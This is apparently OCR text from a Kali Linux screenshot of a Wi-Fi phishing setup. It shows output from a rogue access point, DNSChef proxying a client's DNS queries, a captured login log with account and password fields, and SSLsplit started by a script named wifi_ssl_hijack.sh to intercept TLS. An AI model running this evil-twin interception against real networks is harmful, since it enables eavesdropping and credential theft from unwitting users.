 Applications Places Terminal Fri 03:08 1
root@kali: ~/Desktop/wifi_phishing
File Edit View Search Terminal Help
root@kali:~/Desktop/wifi_phishing# ./wifi_dns.sh
version 0.2
dnschef
iphelix@thesprawl.org
[*] DNSChef started on interface: 192.168.123.1
[*] Using the following nameservers: 10.132.0.118
[*] No parameters were specified. Running in full proxy mode
[03:02:24] 192.168.123.10: proxying the response of type 'A' for captive.
apple.com
[03:02:24] 192.168.123.10: proxying the response of type 'A' for captive
.apple.com
[03:02:45] 192.168.123.10: proxying the response of type 'A' for e7279.ds
ce9.akamaiedge.net
[03:02:46] 192.168.123.10: proxying the response of type 'A' for e7279.ds
ce9.akamaiedge.net
[!] Could not proxy request: timed out
[03:02:48] 192.168.123.10: proxying the response of type 'A' for e7279.ds
ce9.akamaiedge.net
[!] Could not proxy request: timed out
root@kali: ~/Desktop/wifi_phishing
File Edit View Search Terminal Help
Found 5 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
547 NetworkManager
642 dhclient
685 wpa_supplicant
1422 dhclient
1535 dhclient
PHY Interface Driver Chipset
phy0 wlan0 rtl8187 NetGear, Inc. WG111v3 54 Mbps Wireless [
realtek RTL8187B]
(mac80211 monitor mode already enabled for [phy0]wlan0 on [phy0]
10)
02:59:50 Created tap interface at0
02:59:50 Trying to set MTU on at0 to 1500
02:59:50 Trying to set MTU on wlan0 to 1800
02:59:50 Access Point with BSSID 00:26:F2:B1:2D:7E started.
03:02:19 Client 1C:9E:46:F1:29:D4 associated (unencrypted) to ESSID: "hellotest
"
root@kali: ~/Desktop/wifi_phishing
File Edit View Search Terminal Help
20161014T070435Z-[192.168.123.10]:52510-[10.27.130.244]:443.log:acct_name
= &password= &remember=0HTTP/1.1 302 Found
root@kali: ~/Desktop/wifi_phishing
File Edit View Search Terminal Help
root@kali:~/Desktop/wifi_phishing# ./wifi_ssl_hijack.sh
Generated RSA key for leaf certs.
SSLsplit 0.4.11 (built 2015-11-22)
Copyright (c) 2009-2014, Daniel Roethlisberger <daniel@roe.ch>
http://www.roe.ch/SSLsplit
Build info: V:FILE
Features: -DHAVE_NETFILTER
NAT engines: netfilter* tproxy
netfilter: IP_TRANSPARENT SOL_IPV6 !IPV6_ORIGINAL_DST
Local process info support: no
compiled against OpenSSL 1.0.2d 9 Jul 2015 (1000204f)
rtlinked against OpenSSL 1.0.2h 3 May 2016 (1000208f)
TLS Server Name Indication (SNI) supported
OpenSSL is thread-safe with THREADID
Using SSL_MODE_RELEASE_BUFFERS
SSL/TLS protocol availability: ssl3 tls10 tls11 tls12
SSL/TLS algorithm availability: RSA DSA ECDSA DH ECDH EC